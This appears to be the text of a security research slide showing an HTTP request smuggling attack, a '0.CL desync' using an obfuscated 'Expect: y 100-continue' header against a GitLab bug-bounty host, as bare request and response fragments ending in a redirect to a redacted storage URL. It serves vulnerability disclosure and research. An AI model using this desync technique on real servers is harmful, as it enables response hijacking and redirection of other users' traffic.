 0.CL desync with obfuscated Expect - Gitlab
GET / HTTP/1.1
Content-Length: 686
Expect: y 100-continue
HTTP/1.1 200 OK
+648 offset
GET / HTTP/1.1
Content-Length: 86
GET / HTTP/1.1
Host: h1.sec.gitlab.net
HTTP/1.1 200 OK
GET / HTTP/1.1
Host: h1.sec.gitlab.net
27,000 requests later...
GET /??? HTTP/1.1
HTTP/1.1 200 OK
GET / HTTP/1.1
…
HTTP/1.1 302 Found
Location: https://storage.googleapis.com/<redacted>